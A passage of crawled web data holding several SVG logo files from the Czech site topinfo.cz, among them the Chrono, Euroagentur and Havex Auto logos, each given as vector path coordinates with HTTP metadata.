<path d="M270.631 176.131C272.027 176.131 273.342 175.587 274.331 174.599C275.321 173.611 275.863 172.296 275.863 170.901C275.863 169.502 275.321 168.187 274.331 167.199C273.342 166.211 272.027 165.667 270.631 165.667C267.749 165.667 265.401 168.015 265.401 170.901C265.401 172.296 265.943 173.611 266.933 174.599C267.918 175.587 269.234 176.131 270.631 176.131ZM266.56 170.901C266.56 169.812 266.982 168.789 267.753 168.02C268.521 167.251 269.543 166.827 270.631 166.827C271.717 166.827 272.741 167.251 273.511 168.02C274.279 168.789 274.704 169.812 274.704 170.901C274.704 173.144 272.877 174.969 270.631 174.969C269.543 174.969 268.521 174.547 267.753 173.778C266.982 173.008 266.56 171.987 266.56 170.901Z" fill="white"/>
</g>
<defs>
<clipPath id="clip0_6_1011">
<rect width="200" height="52.071" fill="white" transform="translate(76 149)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.topinfo.cz/static/images/logos/chrono.618ad55447b1.svg
body_size: 3674
content:
<svg width="350" height="350" viewBox="0 0 350 350" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_6_646)">
<path d="M90.9569 205.023V197.281H92.0492L94.5291 201.2C95.0476 202.005 95.5136 202.844 95.9241 203.709C95.8281 202.676 95.806 201.731 95.806 200.528V197.281H96.7728V205.023H95.7617L93.3039 201.096C92.7605 200.263 92.2676 199.398 91.8278 198.506H91.7909C91.85 199.48 91.8721 200.41 91.8721 201.702V205.008L90.9569 205.023Z" fill="white"/>
<path d="M104.744 201.392H101.733V204.182H105.091V205.023H100.736V197.281H104.914V198.115H101.733V200.565H104.744V201.392Z" fill="white"/>
<path d="M113.896 204.772C113.247 205.032 112.551 205.156 111.851 205.134C111.334 205.165 110.815 205.085 110.331 204.898C109.847 204.711 109.408 204.423 109.046 204.052C108.683 203.681 108.405 203.236 108.229 202.748C108.053 202.259 107.985 201.739 108.028 201.222C107.995 200.681 108.077 200.138 108.268 199.631C108.459 199.123 108.755 198.661 109.137 198.276C109.519 197.891 109.978 197.591 110.484 197.395C110.99 197.199 111.531 197.112 112.073 197.14C112.703 197.116 113.331 197.232 113.911 197.48L113.667 198.299C113.179 198.076 112.647 197.965 112.11 197.974C110.294 197.974 109.084 199.141 109.084 201.17C109.084 203.067 110.176 204.285 112.036 204.285C112.597 204.295 113.153 204.184 113.667 203.96L113.896 204.772ZM111.431 196.83L110.22 195.524H111.076L111.815 196.329L112.553 195.524H113.379L112.198 196.83H111.431Z" fill="white"/>
<path d="M121.232 201.392H118.221V204.182H121.579V205.023H117.225V197.281H121.409V198.115H118.221V200.565H121.232V201.392Z" fill="white"/>
<path d="M124.982 197.281H125.978V201.015H126.015C126.221 200.713 126.428 200.44 126.62 200.189L128.989 197.281H130.229L127.402 200.565L130.428 204.993H129.262L126.716 201.192L125.978 202.041V204.993H124.982V197.281Z" fill="white"/>
<path d="M135.071 202.587L134.266 205.023H133.233L135.861 197.281H137.071L139.713 205.023H138.643L137.816 202.587H135.071ZM137.61 201.805L136.872 199.591C136.702 199.089 136.584 198.624 136.473 198.181C136.362 198.639 136.237 199.111 136.082 199.583L135.344 201.798L137.61 201.805Z" fill="white"/>
<path d="M142.983 205.023V197.281H144.068L146.592 201.2C147.106 202.007 147.569 202.845 147.98 203.709C147.891 202.676 147.861 201.731 147.861 200.528V197.281H148.806V205.023H147.78L145.323 201.096C144.779 200.263 144.286 199.398 143.846 198.506C143.905 199.48 143.928 200.41 143.928 201.702V205.008L142.983 205.023Z" fill="white"/>
<path d="M154.452 205.023V201.739L152.002 197.31H153.139L154.231 199.443C154.534 200.034 154.762 200.506 154.969 201.045C155.183 200.536 155.449 200.034 155.707 199.443L156.925 197.281H158.061L155.471 201.709V205.008L154.452 205.023ZM156.748 195.591L155.272 196.926H154.445L155.515 195.591H156.748Z" fill="white"/>
<path d="M165.966 197.384C166.599 197.271 167.242 197.217 167.885 197.222C168.676 197.15 169.466 197.376 170.099 197.856C170.299 198.045 170.456 198.275 170.561 198.529C170.665 198.784 170.714 199.058 170.704 199.332C170.708 199.778 170.565 200.212 170.299 200.569C170.032 200.926 169.656 201.187 169.228 201.311C169.539 201.447 169.808 201.664 170.008 201.939C170.208 202.214 170.331 202.537 170.365 202.875C170.507 203.599 170.707 204.309 170.963 205.001H169.93C169.701 204.4 169.528 203.78 169.413 203.148C169.184 202.085 168.771 201.672 167.863 201.672H166.926V205.03H165.922L165.966 197.384ZM166.97 200.912H167.996C169.066 200.912 169.745 200.321 169.745 199.436C169.745 198.55 169.007 198.004 167.959 197.96C167.629 197.952 167.299 197.984 166.977 198.056L166.97 200.912Z" fill="white"/>
<path d="M180.993 201.067C180.993 203.739 179.369 205.148 177.399 205.148C175.428 205.148 173.9 203.562 173.9 201.222C173.9 198.764 175.428 197.155 177.495 197.155C179.561 197.155 180.993 198.772 180.993 201.067ZM174.985 201.2C174.985 202.853 175.878 204.337 177.45 204.337C179.022 204.337 179.938 202.86 179.938 201.119C179.938 199.576 179.133 197.967 177.465 197.967C175.797 197.967 174.985 199.495 174.985 201.2Z" fill="white"/>
<path d="M183.532 204.433L187.828 198.152V198.115H183.901V197.281H189.127V197.879L184.853 204.145H189.186V204.986H183.532V204.433Z" fill="white"/>
<path d="M199.127 201.62C199.068 200.543 198.994 199.244 199.009 198.277H198.994C198.736 199.185 198.411 200.152 198.02 201.229L196.655 204.986H195.917L194.669 201.296C194.3 200.203 193.99 199.207 193.769 198.284C193.769 199.251 193.688 200.55 193.621 201.709L193.415 205.03H192.463L193.001 197.288H194.278L195.592 201.03C195.917 201.982 196.182 202.838 196.374 203.643C196.566 202.86 196.847 202.004 197.186 201.03L198.566 197.288H199.843L200.323 205.03H199.349L199.127 201.62Z" fill="white"/>
<path d="M208.073 201.392H205.061V204.182H208.419V205.023H204.065V197.281H208.242V198.115H205.061V200.565H208.073V201.392ZM205.762 196.867L204.559 195.554H205.408L206.146 196.351L206.884 195.554H207.696L206.523 196.867H205.762Z" fill="white"/>
<path d="M211.874 197.384C212.507 197.27 213.149 197.216 213.793 197.222C214.584 197.148 215.375 197.374 216.007 197.856C216.209 198.044 216.368 198.273 216.474 198.528C216.58 198.782 216.629 199.057 216.619 199.332C216.621 199.778 216.478 200.211 216.212 200.568C215.946 200.925 215.571 201.186 215.143 201.31C215.453 201.449 215.722 201.666 215.921 201.941C216.121 202.215 216.244 202.538 216.28 202.875C216.414 203.6 216.614 204.312 216.878 205.001H215.844C215.612 204.402 215.439 203.781 215.328 203.148C215.099 202.085 214.686 201.672 213.778 201.672H212.87V205.03H211.874V197.384ZM212.87 200.912H213.896C214.959 200.912 215.638 200.321 215.638 199.436C215.638 198.55 214.9 198.004 213.859 197.96C213.527 197.952 213.195 197.984 212.87 198.056V200.912Z" fill="white"/>
<path d="M230.487 204.772C229.838 205.032 229.142 205.155 228.443 205.134C227.925 205.166 227.406 205.087 226.921 204.901C226.436 204.714 225.998 204.426 225.635 204.054C225.272 203.683 224.993 203.238 224.818 202.749C224.643 202.26 224.575 201.739 224.62 201.222C224.586 200.68 224.667 200.137 224.857 199.629C225.048 199.121 225.344 198.659 225.726 198.274C226.108 197.888 226.568 197.588 227.074 197.392C227.58 197.197 228.122 197.111 228.664 197.14C229.295 197.117 229.922 197.233 230.502 197.48L230.259 198.299C229.768 198.076 229.233 197.965 228.694 197.974C226.878 197.974 225.675 199.141 225.675 201.17C225.675 203.067 226.768 204.285 228.628 204.285C229.188 204.295 229.745 204.184 230.259 203.96L230.487 204.772ZM228.015 196.83L226.812 195.524H227.661L228.399 196.329L229.137 195.524H229.993L228.812 196.83H228.015Z" fill="white"/>
<path d="M235.337 202.587L234.532 205.023H233.499L236.134 197.281H237.374L240.016 205.023H238.946L238.112 202.587H235.337ZM237.875 201.805L237.137 199.591C236.968 199.089 236.85 198.624 236.739 198.181C236.621 198.639 236.495 199.111 236.348 199.583L235.61 201.798L237.875 201.805Z" fill="white"/>
<path d="M243.278 203.783C243.821 204.105 244.44 204.278 245.072 204.285C246.097 204.285 246.695 203.746 246.695 202.964C246.695 202.181 246.282 201.827 245.219 201.429C243.957 200.978 243.175 200.321 243.175 199.214C243.175 198.004 244.171 197.111 245.677 197.111C246.27 197.092 246.859 197.221 247.389 197.487L247.116 198.307C246.663 198.06 246.155 197.933 245.64 197.938C244.577 197.938 244.164 198.565 244.164 199.096C244.164 199.834 244.636 200.174 245.706 200.572C247.013 201.082 247.677 201.709 247.677 202.846C247.677 203.982 246.791 205.06 244.968 205.06C244.278 205.069 243.597 204.901 242.99 204.573L243.278 203.783Z" fill="white"/>
<path d="M252.061 197.281V201.864C252.061 203.598 252.799 204.337 253.862 204.337C255.013 204.337 255.751 203.598 255.751 201.864V197.281H256.762V201.79C256.762 204.174 255.508 205.148 253.81 205.148C252.113 205.148 251.028 204.241 251.028 201.842V197.281H252.061Z" fill="white"/>
<path d="M93.1268 179.634C83.1187 179.634 75 172.785 75 161.935C75 151.085 83.2589 144 93.1268 144C97.4311 143.986 101.634 145.307 105.157 147.779L103.984 149.993C100.741 147.762 96.9145 146.533 92.9792 146.458C84.4841 146.458 77.8784 152.547 77.8784 161.891C77.8784 171.235 84.6317 177.213 93.1268 177.213C97.0526 177.128 100.871 175.914 104.124 173.714L105.069 175.929C101.556 178.346 97.3909 179.638 93.1268 179.634Z" fill="white"/>
<path d="M162.379 179.161L152.947 165.138C151.944 165.274 150.932 165.335 149.921 165.323C148.695 165.323 146.858 165.227 145.721 165.138V179.161H143.035V144.9C145.479 144.542 147.945 144.352 150.415 144.332C158.984 144.332 163.567 148.532 163.567 154.569C163.567 159.293 160.689 163.02 155.545 164.533L165.597 179.161H162.379ZM150.725 146.687C149.048 146.683 147.374 146.824 145.721 147.107V162.739C147.162 162.91 148.61 163.004 150.061 163.02C156.999 163.02 160.733 159.765 160.733 154.717C160.733 150.089 157.287 146.694 150.725 146.694V146.687Z" fill="white"/>
<path d="M185.008 179.634C175.524 179.634 167.966 172.128 167.966 161.92C167.966 151.713 175.664 144.044 185.193 144.044C194.721 144.044 202.234 151.646 202.234 161.891C202.234 172.135 194.566 179.634 185.008 179.634ZM185.104 146.458C176.793 146.458 170.845 153.159 170.845 161.891C170.845 170.622 176.793 177.272 185.104 177.272C193.415 177.272 199.356 170.57 199.356 161.891C199.356 153.211 193.407 146.458 185.104 146.458Z" fill="white"/>
<path d="M234.074 179.685L211.047 150.325V179.161H208.449V144.192L209.062 144.044L231.941 173.072V144.568H234.584V179.589L234.074 179.685Z" fill="white"/>
<path d="M257.774 179.634C248.29 179.634 240.732 172.128 240.732 161.92C240.732 151.713 248.445 144.044 257.966 144.044C267.487 144.044 275.015 151.646 275.015 161.891C275.015 172.135 267.309 179.634 257.774 179.634ZM257.87 146.458C249.559 146.458 243.618 153.159 243.618 161.891C243.618 170.622 249.522 177.272 257.87 177.272C266.217 177.272 272.122 170.57 272.122 161.891C272.122 153.211 266.158 146.458 257.87 146.458Z" fill="white"/>
<path d="M129.897 162.739V160.378H112.678V144.568H110.036V162.702" fill="white"/>
<path d="M112.678 165.345H110.036V179.161H112.678V165.345Z" fill="white"/>
<path d="M132.554 144.568V160.378H132.539V162.739H132.554V179.161H135.196V144.568H132.554Z" fill="white"/>
</g>
<defs>
<clipPath id="clip0_6_646">
<rect width="200" height="61.1484" fill="white" transform="translate(75 144)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.topinfo.cz/static/images/logos/euroagentur.3d0e754f7f89.svg
body_size: 6325
content:
<svg width="350" height="350" viewBox="0 0 350 350" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_6_574)">
<path fill-rule="evenodd" clip-rule="evenodd" d="M96.2432 203.117C96.2432 202.247 95.7459 201.315 95 200.693H106.251C106.997 200.693 107.37 200.631 107.867 200.32V206.099C106.5 203.924 105.008 203.179 102.211 203.179C100.221 203.179 99.5377 203.676 99.5377 205.105V207.59L101.278 207.652C103.143 207.652 104.448 207.404 105.381 206.161V211.691C104.51 210.449 103.143 210.2 101.278 210.2L99.5377 210.262V213.555C99.5377 214.984 100.159 215.544 102.521 215.544C105.381 215.544 107.183 214.487 108.489 211.94V218.588C107.991 218.216 107.432 218.029 106.127 218.029H95.0622C95.4399 217.746 95.7481 217.381 95.9635 216.961C96.179 216.541 96.2958 216.078 96.3054 215.606V203.117H96.2432ZM110.975 207.839C110.975 206.845 110.602 205.913 109.794 205.229H114.021V213.928C114.021 215.357 114.58 215.917 115.886 215.917C117.626 215.917 118.559 214.736 118.559 213.183V207.839C118.559 206.907 118.186 205.975 117.378 205.229H121.605V215.979C121.605 216.724 121.853 217.346 122.786 217.967H119.18C118.994 217.718 118.807 217.097 118.807 216.6C118.396 217.109 117.875 217.519 117.283 217.798C116.691 218.078 116.043 218.221 115.389 218.216C112.591 218.216 110.975 216.724 110.975 213.804V207.839ZM125.521 208.584C125.521 207.342 125.272 206.658 124.402 205.975L127.945 204.918V206.472H128.007C128.691 205.291 129.561 204.918 130.556 204.918C131.612 204.918 131.923 205.167 132.42 205.167C132.669 205.167 132.855 205.105 133.104 204.918V209.765C132.172 208.212 131.426 207.528 130.618 207.528C129.375 207.528 128.629 208.46 128.629 209.951V215.295C128.629 216.289 129.002 217.221 129.81 217.905H124.402C125.104 217.217 125.507 216.279 125.521 215.295V208.584Z" fill="white"/>
<path d="M250.897 185.905H244.744L245.303 188.328C245.738 187.769 246.111 187.645 246.795 187.645H253.197C253.757 187.645 254.254 187.893 254.689 188.328V185.283C254.316 185.656 253.757 185.905 253.197 185.905H250.897ZM254.565 180.934L254.378 180.188L254.13 179.691L254.005 179.505L253.819 179.256L253.57 179.07L253.073 178.821L252.576 178.697H251.954L251.706 178.759L251.457 178.883L251.208 178.946L250.711 179.318L250.587 179.505L250.4 179.753L250.276 180.25L250.089 180.623L249.779 181.369L249.716 181.555L249.592 181.804L249.468 181.928H249.406L249.281 182.052H249.095L248.908 181.866L248.846 181.742L248.784 181.555V181.369L248.722 181.12V180.934L248.784 180.748L248.846 180.499L249.095 179.753L249.343 179.318H247.603L247.541 179.567L247.479 179.878L247.416 180.25V180.685L247.354 180.934L247.416 181.183V181.431L247.665 182.425L247.789 182.612L247.852 182.736L247.914 182.798L248.162 183.171L248.349 183.357L248.598 183.482L249.343 183.668H249.654L250.027 183.606L250.338 183.544L250.649 183.419L250.897 183.233L251.146 182.984L251.27 182.736L251.333 182.674L251.768 181.804L252.016 181.058L252.203 180.81L252.327 180.561L252.514 180.375L252.762 180.25L253.011 180.188L253.384 180.375L253.446 180.499L253.508 180.685L253.695 181.431L253.57 181.928L253.508 182.239L253.446 182.487L253.011 183.357L252.576 183.917L254.627 183.357L254.751 182.86L254.814 182.674L254.938 182.177V181.928L255 181.68V181.183L254.938 180.934H254.565ZM253.632 146.821L254.13 146.759C254.378 146.697 254.503 146.635 254.503 146.324V144.833C254.068 145.206 253.57 145.517 252.576 145.517H249.841L249.281 145.579C248.411 145.641 247.852 145.951 247.541 146.449C247.292 146.821 247.168 147.318 247.168 148.064C247.168 149.12 247.541 150.052 247.541 150.239L247.354 150.798H250.027L249.343 150.177C248.784 149.555 248.473 148.934 248.473 148.313C248.473 147.567 248.784 147.256 249.219 147.256H249.343C249.716 147.318 249.903 147.691 250.4 149.12L250.96 150.425C251.395 151.171 251.954 151.357 252.7 151.357C254.005 151.357 254.751 150.301 254.751 149.058C254.689 148.002 254.378 147.256 253.632 146.821ZM252.7 149.555C252.203 149.555 251.892 149.245 251.643 148.499C251.487 147.999 251.234 147.534 250.897 147.132L250.835 147.07V147.008H251.457C253.135 147.008 253.446 148.002 253.446 148.561C253.446 149.245 253.197 149.555 252.7 149.555ZM244.744 164.033L246.919 164.53C246.422 164.219 246.36 163.66 246.36 163.163V162.107H253.135C253.819 162.107 254.316 162.417 254.565 162.604V159.683C254.316 159.932 253.819 160.243 253.073 160.243H246.36V159.373C246.36 158.938 246.422 158.565 246.919 158.441L244.744 157.944V158.006L244.806 158.565V163.474L244.744 164.033ZM247.541 155.334H247.168L247.541 156.639L247.789 157.384C248.162 156.887 248.535 156.763 249.281 156.763H253.135C253.695 156.763 254.192 157.012 254.627 157.384V154.34C254.254 154.775 253.695 155.023 253.135 155.023H250.089C249.837 155.012 249.586 154.971 249.343 154.899C249.146 154.8 248.978 154.649 248.858 154.464C248.738 154.278 248.669 154.064 248.66 153.843C248.66 153.532 248.908 153.221 249.343 152.849L249.965 152.476H247.23L247.416 152.849C247.416 153.097 247.23 153.346 247.23 153.905C247.23 154.278 247.354 154.65 247.603 154.961C247.727 155.148 247.914 155.272 248.162 155.334V155.396H247.541V155.334ZM249.281 141.726L248.038 142.223L247.541 142.348L246.981 142.534C247.249 143.27 247.314 144.064 247.168 144.833L247.541 144.46C247.789 144.212 248.038 144.025 248.473 143.839L250.897 142.907L253.197 142.037C254.565 141.478 254.254 141.229 254.627 140.173L250.897 138.682L249.281 138.06L247.541 137.315L247.168 137.19V139.614L247.541 139.241L247.914 139.179L248.784 139.365L249.281 139.551L250.897 140.049L252.265 140.483L250.897 141.043L249.281 141.726ZM247.168 173.85H247.541C248.162 173.788 248.722 173.54 249.281 173.043H249.343C249.841 173.602 250.4 173.913 250.897 174.223C251.329 174.408 251.796 174.493 252.265 174.472C253.943 174.41 254.814 173.291 254.814 172.111C254.814 171.054 254.068 170.433 253.26 170.06C253.819 169.501 254.503 168.88 254.503 168.445V166.083C253.943 167.575 252.327 168.942 250.897 170.184L249.281 171.489L249.157 171.614C248.598 171.054 248.162 170.868 247.541 170.868H247.416C246.422 170.868 245.614 171.427 245.552 172.235C245.552 173.167 246.36 173.788 247.168 173.85ZM250.897 171.924L252.514 170.557C253.943 171.427 253.819 173.043 252.141 173.105C251.643 173.105 251.27 173.043 250.96 172.794C250.764 172.662 250.595 172.493 250.462 172.297L250.897 171.924ZM247.354 171.8H247.541C247.789 171.862 248.1 171.986 248.349 172.297C248.1 172.546 247.789 172.67 247.541 172.794L247.292 172.856C246.919 172.856 246.733 172.67 246.733 172.421C246.733 172.049 246.981 171.8 247.354 171.8ZM253.073 211.505H246.422C245.365 211.505 244.93 211.381 244.744 210.946V213.804C244.992 213.245 245.925 213.245 246.422 213.245H248.535L248.473 216.289H246.546C245.676 216.289 245.054 216.289 244.681 215.792V218.65C244.93 218.153 245.552 218.091 246.173 218.091H253.073C253.819 218.091 254.316 218.278 254.441 218.65H254.503V215.792H254.441C254.254 216.165 253.757 216.289 253.073 216.289H249.841V213.245H253.073C253.632 213.245 254.254 213.307 254.441 213.804H254.503V210.946H254.441C254.192 211.443 253.384 211.505 253.073 211.505ZM245.862 199.078C245.676 199.078 245.552 199.016 245.49 198.891V200.88C245.552 200.755 245.738 200.631 246.546 200.631C247.292 200.631 247.603 200.755 247.603 201.377C247.603 201.625 247.541 201.812 247.354 201.936L247.603 201.998L249.157 202.371C248.908 202.122 248.908 201.936 248.908 201.625V200.755H252.949C254.005 200.755 254.689 200.072 254.689 198.767C254.689 197.276 254.005 196.779 252.7 196.779C253.26 197.276 253.322 197.649 253.322 198.021C253.322 198.705 252.887 199.016 252.451 199.016H248.908V198.083C248.908 197.773 248.97 197.524 249.157 197.338L247.665 197.027L247.416 196.965C247.541 197.338 247.665 197.711 247.665 198.021V199.14H245.862V199.078ZM246.608 129.423H253.011C253.57 129.423 254.068 129.672 254.503 130.045V127C254.13 127.435 253.57 127.683 253.011 127.683H244.557L245.117 130.045C245.552 129.61 245.862 129.423 246.608 129.423ZM250.897 203.117C250.276 203.117 249.779 203.179 249.281 203.365C248.909 203.473 248.564 203.655 248.264 203.901C247.965 204.147 247.719 204.451 247.541 204.794C247.281 205.38 247.153 206.017 247.168 206.658C247.168 207.342 247.292 207.963 247.541 208.46C247.915 209.157 248.535 209.689 249.281 209.951C249.779 210.076 250.338 210.2 250.897 210.2C253.446 210.2 254.627 208.771 254.627 206.72C254.689 204.546 253.384 203.117 250.897 203.117ZM250.897 208.336C250.152 208.336 249.716 208.274 249.281 208.025C248.66 207.715 248.411 207.155 248.411 206.658C248.411 206.037 248.66 205.54 249.281 205.229C249.654 205.043 250.152 204.981 250.897 204.981C252.824 204.981 253.384 205.85 253.384 206.658C253.384 207.59 252.887 208.336 250.897 208.336ZM252.141 189.819C252.5 190.115 252.792 190.484 252.996 190.902C253.2 191.32 253.311 191.778 253.322 192.243C253.322 193.423 252.514 194.169 251.457 194.169V190.751C251.457 190.503 251.519 190.13 251.643 189.882H250.897L249.343 190.006C248.598 190.192 247.976 190.503 247.603 191C247.292 191.373 247.168 191.932 247.168 192.616C247.168 193.299 247.292 193.858 247.603 194.355C247.976 194.915 248.535 195.412 249.343 195.722C249.841 195.847 250.338 195.971 250.897 195.971H250.96C252.638 195.971 254.689 195.474 254.689 192.74C254.689 191.186 253.757 189.819 252.141 189.819ZM250.214 194.169L249.343 194.107C248.784 193.92 248.411 193.485 248.411 192.74C248.411 192.118 248.784 191.746 249.343 191.683L250.214 191.621V194.169ZM252.141 131.039C252.492 131.337 252.775 131.708 252.968 132.127C253.161 132.546 253.261 133.001 253.26 133.462C253.26 134.581 252.514 135.388 251.395 135.388V131.971C251.395 131.722 251.457 131.35 251.581 131.101H250.835C250.214 131.101 249.716 131.163 249.219 131.287C248.411 131.412 247.852 131.784 247.479 132.344C247.23 132.717 247.106 133.214 247.106 133.835C247.106 134.394 247.23 134.953 247.479 135.45C247.86 136.128 248.481 136.638 249.219 136.88C249.716 137.004 250.276 137.128 250.835 137.128H250.897C252.576 137.128 254.627 136.693 254.627 133.959C254.689 132.406 253.819 131.039 252.141 131.039ZM250.214 135.326C249.899 135.324 249.586 135.283 249.281 135.202C248.722 135.016 248.411 134.643 248.411 133.897C248.411 133.276 248.722 132.965 249.281 132.841L250.214 132.779V135.326Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M139.755 204.918C136.026 204.918 133.539 207.155 133.539 211.567C133.539 216.103 136.15 218.216 139.755 218.216C143.485 218.216 145.971 215.979 145.971 211.567C145.971 206.907 143.609 204.918 139.755 204.918ZM139.755 215.854C138.077 215.854 136.772 215.047 136.772 211.567C136.772 208.15 138.388 207.217 139.755 207.217C141.434 207.217 142.739 208.025 142.739 211.567C142.801 214.984 141.185 215.854 139.755 215.854ZM162.506 217.967C161.621 216.674 160.95 215.247 160.517 213.742L157.222 202.992C156.974 202.247 156.849 201.439 156.849 201.19C156.849 201.004 156.911 200.88 157.036 200.755H152.56C152.747 200.88 152.809 201.128 152.809 201.315C152.809 201.625 152.685 202.06 152.56 202.433L148.644 213.742C148.271 215.109 147.525 216.973 146.655 217.967H151.876C151.632 217.723 151.44 217.432 151.312 217.112C151.184 216.791 151.122 216.448 151.131 216.103C151.131 215.544 151.317 214.922 151.504 214.55H157.657C157.844 214.922 157.906 215.544 157.906 215.979C157.906 216.724 157.72 217.346 157.284 217.967H162.506ZM154.425 212.064H152.187L154.425 204.732L154.487 204.608H154.549L156.725 212.064H154.425ZM172.7 205.167C172.518 205.605 172.393 206.064 172.327 206.534H172.265C171.706 205.167 170.587 204.918 169.157 204.918H168.908C165.117 204.918 163.127 207.777 163.127 211.691C163.127 216.414 165.8 218.153 168.598 218.153H169.157C169.965 218.029 170.897 217.656 171.768 216.786L171.83 217.843C171.83 220.017 170.462 220.701 169.095 220.825H168.535C166.733 220.825 165.49 220.266 164.184 218.526V223C164.495 222.751 164.744 222.689 165.179 222.689C165.614 222.689 166.857 223 168.908 223H169.033C172.949 222.938 174.876 220.95 174.876 216.911V208.025C174.876 206.783 175.124 206.037 175.932 205.043H172.7V205.167ZM169.095 215.854H169.033C166.733 215.854 166.36 213.369 166.36 211.629C166.36 208.957 167.292 207.342 169.157 207.217H169.343C171.146 207.217 171.892 208.584 171.892 211.443C171.83 214.612 170.835 215.854 169.095 215.854ZM183.702 215.73L182.584 215.606C181.916 215.405 181.332 214.994 180.918 214.434C180.503 213.874 180.281 213.195 180.284 212.499H186.313C186.748 212.499 187.37 212.561 187.743 212.748V211.505C187.743 207.28 186.375 204.918 182.956 204.918H182.584C179.476 205.105 177.176 207.342 177.176 211.567C177.176 214.55 177.984 218.091 182.584 218.216H182.832C185.505 218.216 187.991 216.724 187.991 213.742C186.748 214.984 185.381 215.73 183.702 215.73ZM182.584 207.093H182.832C184.448 207.093 184.883 208.336 184.883 210.386H180.284C180.346 208.522 180.967 207.217 182.584 207.093ZM190.478 208.584C190.478 207.342 190.229 206.658 189.359 205.913L193.026 204.918V206.845H193.089C193.501 206.239 194.058 205.746 194.71 205.41C195.361 205.074 196.085 204.905 196.818 204.918C199.615 204.918 201.232 206.41 201.232 209.33V215.295C201.232 216.227 201.605 217.159 202.35 217.905H197.005C197.707 217.217 198.11 216.279 198.124 215.295V209.454C198.124 208.212 197.688 207.217 196.197 207.217C194.58 207.217 193.648 208.398 193.648 210.324V215.357C193.648 216.289 194.021 217.221 194.767 217.967H189.421C190.124 217.279 190.526 216.341 190.54 215.357V208.584H190.478ZM205.272 207.963H203.78C203.283 207.963 202.91 208.087 202.475 208.522L203.221 205.229C203.469 205.54 203.842 205.664 204.215 205.664C205.272 205.664 205.583 205.105 205.583 203.8C205.583 202.433 205.521 202.184 205.21 201.936H208.691C208.442 202.184 208.38 202.371 208.38 202.682V205.664H210.307C210.929 205.664 211.488 205.602 212.172 205.291L211.488 208.46C211.177 208.15 210.68 208.025 210.12 208.025H208.318V214.301C208.318 215.047 208.877 215.854 209.996 215.854C210.742 215.854 211.426 215.668 212.296 214.736C212.296 217.097 211.301 218.34 208.691 218.34C206.391 218.34 205.272 217.097 205.272 215.233V207.963ZM214.472 207.839C214.472 206.845 214.099 205.913 213.353 205.229H217.58V213.928C217.58 215.357 218.139 215.917 219.444 215.917C221.185 215.917 222.117 214.736 222.117 213.183V207.839C222.103 206.855 221.701 205.917 220.998 205.229H225.225V215.979C225.225 216.724 225.474 217.346 226.406 217.967H222.801C222.615 217.718 222.428 217.097 222.428 216.6H222.366C221.954 217.109 221.433 217.519 220.841 217.798C220.249 218.078 219.602 218.221 218.947 218.216C216.15 218.216 214.534 216.724 214.534 213.804V207.839H214.472ZM229.017 208.584C229.017 207.342 228.768 206.658 227.898 205.975L231.441 204.918V206.472H231.504C232.187 205.291 233.058 204.918 234.052 204.918C235.047 204.918 235.357 205.167 235.917 205.167C236.166 205.167 236.352 205.105 236.601 204.918V209.765C235.668 208.212 234.984 207.528 234.114 207.528C232.871 207.528 232.125 208.46 232.125 209.951V215.295C232.125 216.289 232.498 217.221 233.306 217.905H227.96C228.663 217.217 229.065 216.279 229.079 215.295V208.584H229.017Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M195.078 181.369C185.319 180.002 176.43 177.951 166.671 175.839L161.325 191.062C173.135 193.548 184.138 196.282 196.072 197.835C197.751 198.083 199.242 198.208 200.859 198.332L195.078 181.369ZM171.27 158.627C177.922 160.118 184.075 161.423 190.726 162.542C187.432 153.532 184.448 145.144 181.216 135.948L180.967 135.885L171.27 158.627ZM96.1189 130.852C116.88 126.627 135.715 126.192 156.476 130.045V144.522C144.231 141.416 133.85 140.732 122.226 142.285V150.798C133.539 149.307 143.112 149.68 154.922 152.786V167.264C144.272 164.387 133.147 163.711 122.226 165.276V173.478C133.539 171.986 143.671 172.421 157.16 175.839V190.317C136.977 186.41 116.21 186.643 96.1189 191V130.852Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M211.364 138.806C219.817 159.186 227.712 177.517 236.228 196.717V136.693C228.014 138.095 219.696 138.802 211.364 138.806ZM233.99 146.821L230.509 146.697L227.09 151.109L228.396 146.573L224.977 146.262L229.266 143.777L230.571 139.241L231.939 142.161L236.228 139.365L232.747 143.963L233.99 146.821Z" fill="white"/>
<path d="M240.517 129.734C240.517 128.988 240.144 128.74 239.336 128.74H238.03V132.095H238.714V130.666H239.087L239.211 130.915L239.957 132.095H240.579L239.709 130.604C240.206 130.604 240.517 130.355 240.517 129.734ZM239.149 130.231H238.652V129.237H239.211C239.522 129.237 239.895 129.299 239.895 129.734C239.895 130.169 239.584 130.231 239.149 130.231Z" fill="white"/>
<path d="M239.149 127.497C238.757 127.497 238.369 127.574 238.007 127.724C237.645 127.874 237.316 128.094 237.039 128.371C236.762 128.648 236.543 128.976 236.393 129.338C236.243 129.7 236.165 130.088 236.165 130.48C236.165 132.157 237.471 133.462 239.149 133.462C240.828 133.462 242.133 132.095 242.133 130.48C242.141 130.086 242.07 129.694 241.923 129.328C241.776 128.963 241.557 128.63 241.278 128.352C240.999 128.073 240.667 127.854 240.301 127.707C239.935 127.56 239.543 127.489 239.149 127.497ZM239.149 132.903C237.906 132.903 236.911 131.847 236.911 130.48C236.911 129.113 237.906 128.056 239.149 128.056C240.392 128.056 241.449 129.113 241.449 130.48C241.449 131.847 240.455 132.841 239.149 132.903Z" fill="white"/>
</g>
<defs>
<clipPath id="clip0_6_574">
<rect width="160" height="96" fill="white" transform="translate(95 127)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.topinfo.cz/static/images/logos/havex-auto.ed329648b0f4.svg
body_size: 1533
content:
<svg width="350" height="350" viewBox="0 0 350 350" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M136.69 151.03C136.879 151.87 136.987 152.758 136.987 153.693C136.987 157.685 135.578 161.612 133.091 164.058C131.076 166.094 128.261 167.268 124.955 167.268H124.917C119.199 167.268 116.001 163.215 116.001 158.073C116.001 155.592 116.582 153.134 117.631 151.03H84.0899L79.9848 172.138H166.678L170.772 151.03H136.69Z" fill="white"/>
